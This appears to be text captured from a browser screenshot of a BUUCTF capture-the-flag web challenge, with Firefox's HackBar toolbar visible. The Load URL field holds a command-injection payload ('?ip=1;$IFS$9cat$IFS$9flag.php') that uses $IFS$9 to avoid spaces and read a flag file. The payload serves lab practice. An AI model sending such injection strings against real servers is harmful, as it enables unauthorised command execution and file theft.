 45b617f0-d180-45e7-9b84-d236b06c36bd.node5.buuoj.cn:81/?ip=1;$IFS$9cat$I
火狐官方站点 新手上路 常用网址 京东商城 统一身份认证平台 C BUUCTF题解_buuctf... BUUCTF在线评测
/?ip= fxck your flag!
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://45b617f0-d180-45e7-9b84-d236b06c36bd.node5.buuoj.cn:81/?ip=1;$IFS$9cat$IFS$9flag.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All